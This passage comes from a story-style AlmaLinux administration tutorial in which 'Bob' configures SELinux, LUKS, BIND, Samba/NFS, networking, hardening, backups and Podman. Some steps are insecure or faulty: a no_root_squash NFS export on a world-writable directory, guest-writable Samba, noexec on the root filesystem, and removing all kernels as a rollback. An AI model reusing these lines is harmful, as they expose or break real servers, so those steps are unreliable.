echo "Hello World" > message.txt
sed -i 's/World/Bob/' message.txt
“With
awkandsed, I can transform data like a pro!” Bob said.
Bob learned to write scripts that run reliably as cron jobs.
Bob created a script to back up logs:
#!/bin/bash
tar -czf /backup/logs-$(date +%F).tar.gz /var/log
Add it to the crontab:
crontab -e
Add the following line to run the script daily at midnight:
0 0 * * * /home/bob/backup_logs.sh
Bob tested the script manually to ensure it worked:
bash /home/bob/backup_logs.sh
“Automation for the win—cron jobs save me so much time!” Bob said.
Bob now had the skills to write advanced bash scripts that were modular, reliable, and powerful. Armed with these tools, he felt ready to tackle any system administration challenge.
Next, Bob plans to explore SELinux Policies and Troubleshooting on AlmaLinux.
Bob’s next challenge was to master SELinux (Security-Enhanced Linux). Though daunting at first glance, Bob learned that SELinux is a powerful tool for protecting servers by enforcing strict access control policies.
“SELinux is like a super-strict bouncer for my server—time to train it to do its job right!” Bob said, rolling up his sleeves.
Introduction: What Is SELinux?
Understanding SELinux Contexts
Managing SELinux Policies
Troubleshooting SELinux Issues
audit2why.audit2allow.Best Practices for SELinux Administration
Conclusion: Bob Reflects on SELinux Mastery
Bob discovered that SELinux is a mandatory access control (MAC) system. Unlike traditional file permissions, SELinux enforces policies that determine how processes and users can interact with system resources.
Bob verified the current SELinux mode:
sestatus
Output:
SELinux status: enabled
Current mode: enforcing
Policy name: targeted
“Enforcing mode is active—let’s see what it’s protecting!” Bob said.
Every file, process, and network port in SELinux has a context defining its security label.
Bob used ls to display SELinux contexts:
ls -Z /var/www/html
Output:
-rw-r--r--. root root system_u:object_r:httpd_sys_content_t:s0 index.html
system_u (SELinux user).object_r (role in the policy).httpd_sys_content_t (most critical for access control).s0 (used for Multi-Level Security).“Type labels are the key to SELinux permissions!” Bob noted.
Bob checked the context of running processes:
ps -eZ | grep httpd
Output:
system_u:system_r:httpd_t:s0 1234 ? 00:00:00 httpd
Bob learned how to modify policies when SELinux blocked legitimate actions.
To view active SELinux policies:
sudo semanage boolean -l
Example output:
httpd_enable_homedirs (off , off) Allow httpd to read user home directories
Bob enabled a policy to allow Apache to access NFS-mounted directories:
sudo setsebool -P httpd_use_nfs on
-P: Makes the change persistent across reboots.“SELinux booleans are like on/off switches for specific permissions!” Bob noted.
When SELinux blocked an action, Bob turned to logs and tools for troubleshooting.
SELinux denials were logged in /var/log/audit/audit.log. Bob filtered for recent denials:
sudo grep "denied" /var/log/audit/audit.log
Example log entry:
type=AVC msg=audit(1633649045.896:123): avc: denied { read } for pid=1234 comm="httpd" name="index.html" dev="sda1" ino=5678 scontext=system_u:system_r:httpd_t:s0 tcontext=unconfined_u:object_r:default_t:s0 tclass=file
audit2whyBob used audit2why to explain the denial:
sudo grep "denied" /var/log/audit/audit.log | audit2why
Output:
type=AVC msg=audit(1633649045.896:123): avc: denied { read } for pid=1234 comm="httpd"
Was caused by:
Missing type enforcement (TE) allow rule.
audit2allowBob generated a custom policy to fix the issue:
sudo grep "denied" /var/log/audit/audit.log | audit2allow -M my_custom_policy
sudo semodule -i my_custom_policy.pp
“With
audit2whyandaudit2allow, I can fix SELinux issues quickly!” Bob said.
Bob adopted these practices to maintain a secure SELinux setup:
When debugging SELinux issues, Bob temporarily set SELinux to permissive mode:
sudo setenforce 0
To re-enable enforcing mode:
sudo setenforce 1
Bob ensured files had the correct SELinux labels:
sudo restorecon -Rv /var/www/html
Bob documented every custom policy he created for future reference:
sudo semodule -l
“A proactive SELinux setup keeps my server secure without surprises!” Bob said.
With SELinux, Bob ensured that even if a vulnerability was exploited, the attacker’s access would be limited by strict policies. He now felt confident managing SELinux on production servers.
Next, Bob plans to explore Linux Disk Encryption with LUKS on AlmaLinux.
Bob’s next task was to implement disk encryption to secure sensitive data. His manager emphasized the importance of protecting data at rest, especially on portable devices or backup drives. Bob decided to use LUKS (Linux Unified Key Setup), the standard for disk encryption on Linux.
“If the data’s locked tight, no one can get to it without the key!” Bob said, determined to safeguard his systems.
Introduction: Why Disk Encryption?
Preparing a Disk for Encryption
Setting Up LUKS Encryption
formatting and Mounting the Encrypted Disk**
Automating the Unlock Process
/etc/crypttab and /etc/fstab.Maintaining and Troubleshooting LUKS
Conclusion: Bob Reflects on Secure Storage
Bob learned that disk encryption protects sensitive data by encrypting it at the block device level. Even if the disk is stolen, the data remains inaccessible without the encryption key.
“Encryption is like a vault for my data. Time to set it up!” Bob said.
Bob identified an unused disk (/dev/sdb) for encryption. Before proceeding, he ensured there was no important data on the disk.
List available disks:
lsblk
Example output:
NAME MAJ:MIN RM SIZE RO TYPE MOUNTPOINT
sda 8:0 0 500G 0 disk
└─sda1 8:1 0 500G 0 part /
sdb 8:16 0 100G 0 disk
Ensure the disk is unmounted:
sudo umount /dev/sdb
Install the cryptsetup package:
sudo dnf install -y cryptsetup
“The disk is ready for encryption—let’s lock it down!” Bob said.
Bob initialized LUKS on /dev/sdb:
sudo cryptsetup luksFormat /dev/sdb
“The disk is now encrypted—time to unlock it!” Bob said.
Bob unlocked the disk, creating a mapped device:
sudo cryptsetup luksOpen /dev/sdb encrypted_disk
/dev/mapper/encrypted_disk.Bob formatted the unlocked device with an ext4 file system:
sudo mkfs.ext4 /dev/mapper/encrypted_disk
Bob created a mount point and mounted the disk:
sudo mkdir /mnt/secure
sudo mount /dev/mapper/encrypted_disk /mnt/secure
Verify the mount:
df -h | grep /mnt/secure
Bob copied a test file to the encrypted disk:
echo "Sensitive data" | sudo tee /mnt/secure/testfile.txt
He unmounted and locked the disk:
sudo umount /mnt/secure
sudo cryptsetup luksClose encrypted_disk
“Data stored securely—mission accomplished!” Bob said.
Bob wanted the encrypted disk to unlock automatically at boot using a key file.
Generate a random key file:
sudo dd if=/dev/urandom of=/root/luks-key bs=1 count=4096
sudo chmod 600 /root/luks-key
Add the key to LUKS:
sudo cryptsetup luksAddKey /dev/sdb /root/luks-key
/etc/crypttabBob edited /etc/crypttab to configure automatic unlocking:
encrypted_disk /dev/sdb /root/luks-key
/etc/fstabBob added the mount point to /etc/fstab:
/dev/mapper/encrypted_disk /mnt/secure ext4 defaults 0 2
Test the configuration:
sudo mount -a
“The disk unlocks automatically—no need to type the passphrase every time!” Bob said.
Add a new passphrase:
sudo cryptsetup luksAddKey /dev/sdb
Remove an old passphrase:
sudo cryptsetup luksRemoveKey /dev/sdb
Bob backed up the LUKS header for recovery:
sudo cryptsetup luksHeaderBackup /dev/sdb --header-backup-file /root/luks-header.img
To restore the header:
sudo cryptsetup luksHeaderRestore /dev/sdb --header-backup-file /root/luks-header.img
“A LUKS header backup is my insurance policy!” Bob said.
Bob successfully encrypted his disk, ensuring sensitive data was protected even if the physical device was lost or stolen. By automating decryption and maintaining backups, he felt confident in his ability to manage secure storage.
Next, Bob plans to explore Kernel Management on AlmaLinux.
Bob’s next challenge was to understand and manage the Linux kernel, the core of the operating system. From loading kernel modules to upgrading the kernel itself, mastering kernel management would give Bob greater control over his AlmaLinux server’s performance and functionality.
“The kernel is the heart of my system—time to keep it beating smoothly!” Bob said, eager to dive into the depths of kernel management.
Introduction: What Is the Linux Kernel?
Viewing and Managing Kernel Information
/proc and /sys.Managing Kernel Modules
modprobe.lsmod.Upgrading the Kernel on AlmaLinux
Troubleshooting Kernel Issues
dmesg and journalctl.Conclusion: Bob Reflects on Kernel Mastery
Bob learned that the Linux kernel is the bridge between hardware and software. It manages resources like memory, CPU, and devices, and provides an interface for applications to interact with the hardware.
/etc/sysctl.conf influence kernel behavior.“Understanding the kernel is like opening the hood of my Linux car!” Bob said.
Bob checked the current kernel version:
uname -r
Example output:
4.18.0-425.13.1.el8.x86_64
View runtime kernel parameters in /proc/sys:
ls /proc/sys
Check a specific parameter, like network settings:
cat /proc/sys/net/ipv4/ip_forward
Modify parameters temporarily:
echo 1 | sudo tee /proc/sys/net/ipv4/ip_forward
Bob made the change permanent in /etc/sysctl.conf:
net.ipv4.ip_forward = 1
Apply the changes:
sudo sysctl -p
“Kernel parameters are like system dials—I can tune them as needed!” Bob said.
Bob checked which kernel modules were currently loaded:
lsmod
Example output:
Module Size Used by
xfs 958464 1
ext4 778240 2
Load a module:
sudo modprobe <module_name>
Example:
sudo modprobe vfat
Unload a module:
sudo modprobe -r <module_name>
Bob needed to load the vfat module automatically at boot:
Edit the /etc/modules-load.d/custom-modules.conf file:
vfat
“Modules make the kernel flexible—it’s like plugging in extra features!” Bob said.
Bob checked if new kernel versions were available:
sudo dnf check-update kernel
Install the latest kernel:
sudo dnf install kernel
List available kernels:
sudo awk -F\' '$1=="menuentry " {print $2}' /etc/grub2.cfg
Update GRUB to boot into a specific kernel:
sudo grub2-set-default "CentOS Linux (4.18.0-425.13.1.el8.x86_64)"
sudo grub2-mkconfig -o /boot/grub2/grub.cfg
Reboot to apply changes:
sudo reboot
“Upgrading the kernel is like giving my server a software heart transplant!” Bob joked.
View the kernel ring buffer with dmesg:
dmesg | less
Check system logs for errors:
sudo journalctl -k
If the server failed to boot, Bob used the GRUB menu to select an older kernel.
e at the GRUB menu.Ctrl+x to boot.If an upgrade caused issues, Bob reverted to the default kernel:
sudo dnf remove kernel
sudo grub2-set-default 0
“With these tools, even kernel panics don’t scare me!” Bob said.
By learning kernel management, Bob could now troubleshoot hardware issues, optimize performance, and ensure his AlmaLinux server stayed secure and up to date.
Next, Bob plans to explore Configuring DNS Services with BIND on AlmaLinux.
Bob’s next challenge was to set up a Domain Name System (DNS) server using BIND (Berkeley Internet Name Domain). A DNS server translates human-readable domain names into IP addresses, making it an essential component of any network infrastructure.
“DNS is the phonebook of the internet—time to run my own!” Bob said, ready to tackle BIND configuration.
Introduction: What Is BIND?
Installing and Setting Up BIND
Configuring a Forward Lookup Zone
Configuring a Reverse Lookup Zone
Securing and Optimizing BIND
Testing and Troubleshooting DNS
dig and nslookup to verify configurations.Conclusion: Bob Reflects on DNS Mastery
Bob discovered that BIND is one of the most widely used DNS servers, known for its flexibility and reliability.
“With BIND, I can control how names and IPs are resolved!” Bob said.
Install the BIND server package:
sudo dnf install -y bind bind-utils
Enable and start the BIND service:
sudo systemctl enable named --now
Check the service status:
sudo systemctl status named
Bob edited the main configuration file /etc/named.conf to set up a basic DNS server.
Open the file:
sudo nano /etc/named.conf
Allow queries from the local network:
options {
listen-on port 53 { 127.0.0.1; 192.168.1.0/24; };
allow-query { localhost; 192.168.1.0/24; };
recursion yes;
};
Save and restart BIND:
sudo systemctl restart named
“BIND is up and ready—now let’s configure zones!” Bob said.
Bob set up a forward lookup zone** to resolve names to IP addresses for the example.com domain.
named.confBob added a zone definition to /etc/named.conf:
zone "example.com" IN {
type master;
file "/var/named/example.com.zone";
};
Bob created the zone file /var/named/example.com.zone:
sudo nano /var/named/example.com.zone
Example zone file content:
$TTL 86400
@ IN SOA ns1.example.com. admin.example.com. (
2023111101 ; Serial
3600 ; Refresh
1800 ; Retry
1209600 ; Expire
86400 ) ; Minimum TTL
IN NS ns1.example.com.
ns1 IN A 192.168.1.10
www IN A 192.168.1.20
Check the configuration for errors:
sudo named-checkconf
sudo named-checkzone example.com /var/named/example.com.zone
Restart BIND:
sudo systemctl restart named
Bob added a reverse lookup zone to resolve IP addresses back to names.
named.confAdd a reverse zone for 192.168.1.0/24:
zone "1.168.192.in-addr.arpa" IN {
type master;
file "/var/named/1.168.192.in-addr.arpa.zone";
};
Bob created the file /var/named/1.168.192.in-addr.arpa.zone:
sudo nano /var/named/1.168.192.in-addr.arpa.zone
Example reverse zone file content:
$TTL 86400
@ IN SOA ns1.example.com. admin.example.com. (
2023111101 ; Serial
3600 ; Refresh
1800 ; Retry
1209600 ; Expire
86400 ) ; Minimum TTL
IN NS ns1.example.com.
10 IN PTR ns1.example.com.
20 IN PTR www.example.com.
Check and restart:
sudo named-checkzone 1.168.192.in-addr.arpa /var/named/1.168.192.in-addr.arpa.zone
sudo systemctl restart named
Bob ensured that only trusted networks could query the server:
allow-query { 192.168.1.0/24; localhost; };
Bob configured logging to track DNS activity:
Edit /etc/named.conf:
logging {
channel query_log {
file "/var/log/named_queries.log";
severity info;
};
category queries { query_log; };
};
Create the log file and restart BIND:
sudo touch /var/log/named_queries.log
sudo chmod 640 /var/log/named_queries.log
sudo systemctl restart named
digBob tested forward and reverse lookups:
Forward lookup:
dig @192.168.1.10 www.example.com
Reverse lookup:
dig @192.168.1.10 -x 192.168.1.20
Zone file errors:
Check syntax with:
sudo named-checkzone example.com /var/named/example.com.zone
Firewall blocking port 53:
Allow DNS traffic:
sudo firewall-cmd --permanent --add-port=53/tcp
sudo firewall-cmd --permanent --add-port=53/udp
sudo firewall-cmd --reload
Bob successfully configured BIND to handle both forward and reverse DNS lookups. With DNS services in place, his network was more efficient, and he gained a deeper understanding of how the internet’s phonebook works.
Next, Bob plans to explore File Sharing with Samba and NFS on AlmaLinux.
Bob’s next task was to set up file sharing on AlmaLinux. His manager needed a shared folder for team collaboration that could be accessed by Windows, Linux, and macOS systems. Bob decided to configure Samba for Windows-compatible sharing and NFS (Network File System) for Linux-based systems.
“File sharing makes teamwork seamless—let’s get everyone on the same page!” Bob said, ready to master Samba and NFS.
Introduction: Why File Sharing Matters
Setting Up Samba for Windows-Compatible Sharing
Configuring NFS for Linux-Compatible Sharing
Testing and Troubleshooting File Sharing
Conclusion: Bob Reflects on File Sharing Mastery
Bob discovered that file sharing protocols allow systems to access and manage shared resources efficiently.
“With Samba and NFS, I can meet everyone’s needs!” Bob said.
Install Samba on AlmaLinux:
sudo dnf install -y samba samba-client
Enable and start the Samba service:
sudo systemctl enable smb --now
sudo systemctl enable nmb --now
Create the directory for sharing:
sudo mkdir -p /srv/samba/shared
Set permissions:
sudo chmod 2775 /srv/samba/shared
sudo chown nobody:nobody /srv/samba/shared
Edit the Samba configuration file:
sudo nano /etc/samba/smb.conf
Add the shared folder configuration:
[Shared]
path = /srv/samba/shared
browseable = yes
writable = yes
guest ok = yes
read only = no
Save the file and restart Samba:
sudo systemctl restart smb
Check the Samba configuration:
testparm
From a Windows client, Bob connected to the share by entering the server’s IP in File Explorer:
\\192.168.1.10\Shared
“My Samba share is live—Windows users can now access files easily!” Bob said.
Install the NFS server package:
sudo dnf install -y nfs-utils
Enable and start the NFS service:
sudo systemctl enable nfs-server --now
Create the shared directory:
sudo mkdir -p /srv/nfs/shared
Set permissions:
sudo chmod 777 /srv/nfs/shared
Edit the /etc/exports file:
sudo nano /etc/exports
Add the export configuration:
/srv/nfs/shared 192.168.1.0/24(rw,sync,no_root_squash)
Apply the changes:
sudo exportfs -r
From a Linux client, Bob mounted the NFS share:
sudo mount 192.168.1.10:/srv/nfs/shared /mnt
Verify the mount:
df -h | grep /mnt
“The NFS share is up and running—Linux systems can now collaborate seamlessly!” Bob said.
Bob tested Samba on Linux using the smbclient command:
smbclient -L //192.168.1.10
To connect:
smbclient //192.168.1.10/Shared -U guest
Firewall blocking access:
Allow Samba through the firewall:
sudo firewall-cmd --permanent --add-service=samba
sudo firewall-cmd --reload
Authentication errors:
Bob tested NFS by listing exported directories:
showmount -e 192.168.1.10
Permission denied:
/etc/exports.Mount errors:
Check that the NFS service is running:
sudo systemctl status nfs-server
Bob successfully configured Samba and NFS, enabling seamless file sharing for his team. He felt confident managing shared resources for both Windows and Linux environments.
Next, Bob plans to explore Advanced Networking with AlmaLinux, including VLANs and bridging.
With his file-sharing setup complete, Bob turned his focus to advanced networking. His manager wanted a server that could handle VLANs (Virtual Local Area Networks), bridging, and advanced network configurations. Bob was eager to learn how to manage and optimize network traffic on AlmaLinux.
“Networking is the backbone of any system—I’m ready to become the backbone specialist!” Bob said, diving into advanced networking.
Introduction: Why Advanced Networking?
Setting Up VLANs
Configuring Network Bridges
Using nmcli for Advanced Network Management
nmcli.Testing and Monitoring Network Configurations
tcpdump and ping for testing.nload and iftop.Conclusion: Bob Reflects on Networking Mastery
Bob learned that advanced networking concepts like VLANs and bridging are critical for efficient network segmentation, traffic control, and virtualization.
“Understanding VLANs and bridges will level up my networking skills!” Bob thought.
Ensure the NetworkManager and vconfig tools are installed:
sudo dnf install -y NetworkManager
Bob wanted to create VLAN ID 100 on the Ethernet interface enp0s3.
Create the VLAN configuration file:
sudo nano /etc/sysconfig/network-scripts/ifcfg-enp0s3.100
Add the following content:
DEVICE=enp0s3.100
BOOTPROTO=none
ONBOOT=yes
VLAN=yes
IPADDR=192.168.100.1
PREFIX=24
Restart the network:
sudo nmcli connection reload
sudo systemctl restart NetworkManager
Verify the VLAN interface:
ip -d link show enp0s3.100
Bob ensured the VLAN was working by pinging another device on the same VLAN:
ping 192.168.100.2
“VLAN configured—network traffic stays clean and organized!” Bob said.
Bob needed a bridge named br0 for connecting virtual machines.
Create the bridge configuration file:
sudo nano /etc/sysconfig/network-scripts/ifcfg-br0
Add the following content:
DEVICE=br0
TYPE=Bridge
BOOTPROTO=dhcp
ONBOOT=yes
Edit the configuration file for the interface (enp0s3):
sudo nano /etc/sysconfig/network-scripts/ifcfg-enp0s3
Modify it to join the bridge:
DEVICE=enp0s3
BOOTPROTO=none
ONBOOT=yes
BRIDGE=br0
Bob restarted the network to apply the changes:
sudo systemctl restart NetworkManager
Check the bridge:
brctl show
Verify the IP address:
ip addr show br0
“With the bridge configured, my virtual machines can now talk to the external network!” Bob said.
nmcli for Advanced Network ManagementBob discovered that nmcli simplifies network configuration and allows scripting for repeatable setups.
View active and available connections:
nmcli connection show
Bob created a static IP profile for a server interface:
Add a new connection:
nmcli connection add con-name static-ip ifname enp0s3 type ethernet ip4 192.168.1.100/24 gw4 192.168.1.1
Activate the connection:
nmcli connection up static-ip
Show detailed information about a connection:
nmcli connection show static-ip
“
nmcliis my new go-to tool for network automation!” Bob said.
tcpdump to Capture PacketsInstall tcpdump:
sudo dnf install -y tcpdump
Capture packets on a specific interface:
sudo tcpdump -i enp0s3
nloadInstall nload for real-time traffic monitoring:
sudo dnf install -y nload
Monitor traffic:
nload
iftopInstall iftop:
sudo dnf install -y iftop
View bandwidth usage:
sudo iftop -i enp0s3
“With these tools, I can monitor and troubleshoot network traffic like a pro!” Bob said.
Bob successfully configured VLANs, bridges, and advanced network setups, enabling seamless connectivity and traffic management. With tools like nmcli, tcpdump, and iftop, he felt confident diagnosing and optimizing his network.
Next, Bob plans to explore Linux Performance Monitoring and Tuning on AlmaLinux.
Bob’s next task was to ensure his AlmaLinux server was running at peak efficiency. From monitoring resource usage to tuning critical system parameters, Bob learned how to optimize performance for demanding workloads.
“A fast server is a happy server—let’s make mine the best it can be!” Bob declared, ready to dive into performance tuning.
Introduction: Why Performance Monitoring Matters
Monitoring System Performance
top, htop, and vmstat.iostat and df.Analyzing System Logs
journalctl and log files for performance-related insights.Tuning CPU and Memory Performance
nice and ionice.Optimizing Disk I/O
iotop.Configuring Network Performance
nload and iftop.Automating Performance Monitoring
collectl and sysstat for continuous monitoring.cron to schedule performance reports.Conclusion: Bob Reflects on Optimization
Bob learned that monitoring and tuning performance ensures systems remain responsive, even under heavy loads. Proactively addressing issues reduces downtime and improves user experience.
“If I can find the bottleneck, I can fix it!” Bob said.
top and htoptop: Displays real-time system performance.
top
Key metrics:
htop: A more user-friendly alternative to top.
sudo dnf install -y htop
htop
iostat and dfiostat: Displays disk I/O statistics.
sudo dnf install -y sysstat
iostat -x 1
df: Shows disk space usage.
df -h
vmstatvmstat: Provides a snapshot of system performance.
vmstat 5
“Monitoring tools are my eyes into the server’s soul!” Bob said.
Bob used logs to identify performance-related issues.
journalctl: Review systemd logs for performance insights.
sudo journalctl --since "1 hour ago"
Check specific logs for disk or memory issues:
sudo grep -i "error" /var/log/messages
sudo grep -i "oom" /var/log/messages
“Logs don’t lie—they’re my first stop for troubleshooting!” Bob noted.
Use nice to set process priorities:
nice -n 10 command
Change the priority of a running process:
renice -n 5 -p <PID>
Check swap usage:
free -h
Add a swap file for additional memory:
sudo fallocate -l 2G /swapfile
sudo chmod 600 /swapfile
sudo mkswap /swapfile
sudo swapon /swapfile
Make it permanent:
/swapfile swap swap defaults 0 0
iotopInstall iotop:
sudo dnf install -y iotop
Run iotop to view I/O activity:
sudo iotop
Enable write caching for better performance:
sudo hdparm -W1 /dev/sda
Adjust file system mount options in /etc/fstab:
/dev/sda1 / ext4 defaults,noatime 0 1
Use nload for real-time bandwidth usage:
sudo dnf install -y nload
nload
Monitor active connections with iftop:
sudo dnf install -y iftop
sudo iftop -i enp0s3
Adjust TCP parameters for better performance:
sudo nano /etc/sysctl.conf
Add the following lines:
net.core.rmem_max = 16777216
net.core.wmem_max = 16777216
net.ipv4.tcp_window_scaling = 1
Apply the changes:
sudo sysctl -p
“With these tweaks, my server flies through network traffic!” Bob said.
collectlInstall collectl for comprehensive performance monitoring:
sudo dnf install -y collectl
Run collectl:
sudo collectl -scmd
sysstatUse sysstat to collect periodic performance data:
sudo systemctl enable sysstat --now
Generate reports:
sar -u 5 10
cronAdd a cron job to run a performance report daily:
crontab -e
Add the following line:
0 1 * * * sar -u > /home/bob/performance_report.txt
“Automation ensures I’m always ahead of potential issues!” Bob said.
Bob now had a toolkit for monitoring and tuning every aspect of system performance. By addressing bottlenecks and optimizing resource usage, he ensured his AlmaLinux server was ready for any workload.
Next, Bob plans to explore Linux Security Auditing and Hardening on AlmaLinux.
Bob’s next task was to fortify his AlmaLinux server against potential threats. From identifying vulnerabilities to implementing robust security measures, Bob learned how to perform comprehensive audits and apply hardening techniques.
“A secure server is a strong server—time to lock it down!” Bob said as he began his security journey.
Introduction: Why Security Matters
Performing a Security Audit
lynis for comprehensive system audits.nmap.Hardening SSH Access
Strengthening File System Security
Implementing Network Security
firewalld rules.Applying SELinux Policies
Automating Security Monitoring
auditd for real-time auditing.Conclusion: Bob Reflects on Server Security
Bob learned that proactive security measures reduce the risk of unauthorized access, data breaches, and system downtime. By auditing and hardening his server, he could stay ahead of potential threats.
“A secure server gives me peace of mind!” Bob said.
lynis for System AuditsInstall lynis:
sudo dnf install -y lynis
Run a security audit:
sudo lynis audit system
Review the results for recommendations:
Hardening Index: 72/100
Suggestions: Disable unused services, configure firewalld.
nmapInstall nmap:
sudo dnf install -y nmap
Scan for open ports:
nmap -sS -p- 192.168.1.10
Review the output for unexpected services:
PORT STATE SERVICE
22/tcp open ssh
80/tcp open http
111/tcp open rpcbind
“An audit tells me where to focus my hardening efforts!” Bob said.
Generate an SSH key pair:
ssh-keygen -t rsa -b 4096
Copy the public key to the server:
ssh-copy-id bob@192.168.1.10
Test the key-based login:
ssh bob@192.168.1.10
Edit the SSH configuration:
sudo nano /etc/ssh/sshd_config
Update these settings:
PermitRootLogin no
AllowUsers bob
Restart SSH:
sudo systemctl restart sshd
Use chmod to secure files:
sudo chmod 600 /etc/ssh/sshd_config
sudo chmod 700 /root
Add secure mount options in /etc/fstab:
/dev/sda1 / ext4 defaults,noexec,nosuid,nodev 0 1
Remount the file systems:
sudo mount -o remount /
List active rules:
sudo firewall-cmd --list-all
Allow only necessary services:
sudo firewall-cmd --permanent --add-service=ssh
sudo firewall-cmd --permanent --add-service=http
sudo firewall-cmd --reload
Install fail2ban:
sudo dnf install -y fail2ban
Enable the SSH jail:
sudo nano /etc/fail2ban/jail.local
Add the following:
[sshd]
enabled = true
port = 22
filter = sshd
logpath = /var/log/secure
maxretry = 3
Restart Fail2ban:
sudo systemctl restart fail2ban
Verify SELinux is in enforcing mode:
sudo setenforce 1
sestatus
Use audit2allow to create rules for blocked actions:
sudo grep "denied" /var/log/audit/audit.log | audit2allow -M custom_rule
sudo semodule -i custom_rule.pp
auditdInstall auditd:
sudo dnf install -y audit
Enable and start the service:
sudo systemctl enable auditd --now
Add a cron job to run a Lynis audit weekly:
crontab -e
Add the following line:
0 3 * * 0 sudo lynis audit system > /home/bob/lynis-report.txt
With security audits and hardening measures in place, Bob’s AlmaLinux server was more resilient against attacks. By automating monitoring and applying SELinux policies, he achieved a balance between usability and robust security.
Next, Bob plans to explore Linux Backup Strategies with AlmaLinux, focusing on tools like
rsync, snapshots, and automated backups.
rsync for file backups, snapshots for system states, and automated solutions to ensure regular, reliable backups.After securing his AlmaLinux server, Bob’s next mission was to implement backup strategies to protect against data loss. He learned to use tools like rsync for file backups, snapshots for system states, and automated solutions to ensure regular, reliable backups.
“A good backup is like a time machine—time to build mine!” Bob said, ready to safeguard his data.
Introduction: Why Backups Are Essential
Using rsync for File Backups
Creating System Snapshots with LVM
Automating Backups with Cron Jobs
cron.Exploring Advanced Backup Tools
borg for deduplicated backups.restic for encrypted cloud backups.Testing and Restoring Backups
Conclusion: Bob Reflects on Backup Mastery
Bob learned that backups are crucial for recovering from hardware failures, accidental deletions, and ransomware attacks. A good backup strategy includes both local and remote backups, ensuring data redundancy.
“Backups are my insurance policy against disaster!” Bob thought.
rsync for File BackupsBob used rsync to back up /home/bob to an external drive.
Backup command:
rsync -avh /home/bob /mnt/backup
Explanation:
-a: Archive mode (preserves permissions, timestamps, etc.).-v: Verbose output.-h: Human-readable file sizes.Bob set up rsync to sync files between two servers:
rsync -az /home/bob/ bob@192.168.1.20:/backup/bob
-z: Compresses data during transfer.bob@192.168.1.20: Remote server and user.“With
rsync, I can create fast, efficient backups!” Bob said.
LVMBob ensured his system used LVM for managing logical volumes:
lsblk
Create a snapshot of the root volume:
sudo lvcreate --size 1G --snapshot --name root_snap /dev/mapper/root_lv
Verify the snapshot:
sudo lvs
Restore the snapshot to the original volume:
sudo lvconvert --merge /dev/mapper/root_snap
Reboot to apply changes:
sudo reboot
“Snapshots let me roll back changes like magic!” Bob said.
Bob created a script to automate his rsync backups:
#!/bin/bash
rsync -avh /home/bob /mnt/backup
echo "Backup completed on $(date)" >> /var/log/backup.log
Save the script as /usr/local/bin/backup.sh and make it executable:
sudo chmod +x /usr/local/bin/backup.sh
cronEdit the cron table:
crontab -e
Schedule the script to run daily at midnight:
0 0 * * * /usr/local/bin/backup.sh
“Automation ensures I never forget a backup!” Bob said.
borg for Deduplicated BackupsInstall borg:
sudo dnf install -y borgbackup
Initialize a backup repository:
borg init --encryption=repokey /mnt/backup/borg
Create a backup:
borg create /mnt/backup/borg::$(date +%Y-%m-%d) /home/bob
Verify backups:
borg list /mnt/backup/borg
restic for Encrypted Cloud BackupsInstall restic:
sudo dnf install -y restic
Initialize a local repository:
restic init -r /mnt/backup/restic
Back up files to the repository:
restic -r /mnt/backup/restic backup /home/bob
“Modern tools like
borgandresticmake backups fast and secure!” Bob noted.
Bob checked his backups for corruption:
For rsync backups:
diff -r /home/bob /mnt/backup/bob
For borg:
borg check /mnt/backup/borg
Bob tested restoring files from his backups:
For rsync:
rsync -avh /mnt/backup/bob /home/bob
For borg:
borg extract /mnt/backup/borg::2023-11-11
“Testing ensures my backups work when I need them!” Bob said.
Bob now had a robust backup strategy using rsync, LVM snapshots, and advanced tools like borg. With automated scripts and regular testing, he ensured his AlmaLinux server’s data was safe from any disaster.
Next, Bob plans to explore Linux Containers and Podman on AlmaLinux.
Bob’s next challenge was to dive into Linux containers using Podman, a daemonless container engine built for running, managing, and building containers. Containers allow for lightweight, portable applications, and Bob knew mastering them would future-proof his sysadmin skills.
“Containers are the future of IT—let’s get started with Podman!” Bob said enthusiastically.
Introduction: What Are Containers?
Installing and Setting Up Podman
Running and Managing Containers
Building Custom Container Images
Dockerfile.Using Pods for Multi-Container Applications
Persisting Data with Volumes
Networking and Port Management
Automating Containers with Systemd
Conclusion: Bob Reflects on Container Mastery
Bob learned that containers are lightweight, portable environments for running applications. Unlike virtual machines, containers share the host kernel, making them faster to start and use fewer resources.
“With Podman, I get the power of Docker without the baggage!” Bob said.
Install Podman:
sudo dnf install -y podman
Verify the installation:
podman --version
Bob configured Podman to run without root privileges for added security:
sudo sysctl user.max_user_namespaces=28633
Log in as a regular user and test Podman:
podman info
“Podman is ready to go—time to run my first container!” Bob said.
Search for an image:
podman search nginx
Pull the official nginx image:
podman pull docker.io/library/nginx
Run the nginx container:
podman run -d --name webserver -p 8080:80 nginx
Check the running container:
podman ps
Access the containerized web server in a browser:
http://<server-ip>:8080
Stop the container:
podman stop webserver
Remove the container:
podman rm webserver
“Containers make deploying services quick and easy!” Bob said.
DockerfileBob created a Dockerfile to build a custom nginx image:
nano Dockerfile
Example Dockerfile content:
FROM nginx:latest
COPY index.html /usr/share/nginx/html/index.html
Build the image with Podman:
podman build -t custom-nginx .
Verify the image:
podman images
“With custom images, I can tailor containers to my exact needs!” Bob said.
Bob learned that a pod groups multiple containers to share networking and storage.
Create a pod:
podman pod create --name mypod -p 8080:80
Add containers to the pod:
podman run -d --pod mypod nginx
podman run -d --pod mypod redis
List pod containers:
podman ps --pod
“Pods make managing multi-container apps a breeze!” Bob said.
Create a volume:
podman volume create nginx-data
Run a container with the volume:
podman run -d --name webserver -v nginx-data:/usr/share/nginx/html nginx
Back up the volume:
podman volume inspect nginx-data
podman run --rm -v nginx-data:/data -v $(pwd):/backup busybox tar czvf /backup/nginx-data-backup.tar.gz /data
“Volumes keep my data safe even if containers are recreated!” Bob noted.
Bob exposed a container’s ports to make it accessible from outside:
podman run -d --name webserver -p 8080:80 nginx
List networks:
podman network ls
Create a custom network:
podman network create mynetwork
Run a container on the custom network:
podman run -d --name webserver --network mynetwork nginx
Generate a Systemd unit file for a container:
podman generate systemd --name webserver --files
Copy the generated file to the system directory:
sudo cp container-webserver.service /etc/systemd/system/
Enable and start the service:
sudo systemctl enable container-webserver
sudo systemctl start container-webserver
“With Systemd, I can manage containers just like regular services!” Bob said.
Bob successfully learned to deploy, manage, and automate containers using Podman. With lightweight and portable containers, he was confident his AlmaLinux server was future-proofed for modern applications.
Next, Bob plans to explore Configuring Advanced Monitoring with Prometheus and Grafana on AlmaLinux.
Bob’s next task was to implement an advanced monitoring solution for his AlmaLinux server. He learned to use Prometheus, a powerful monitoring system, and Grafana, a visualization tool, to monitor system metrics and present them in beautiful, interactive dashboards.
